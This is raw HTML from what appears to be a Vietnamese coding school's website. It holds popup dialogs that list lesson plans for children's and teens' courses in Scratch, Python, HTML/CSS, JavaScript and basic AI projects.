data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
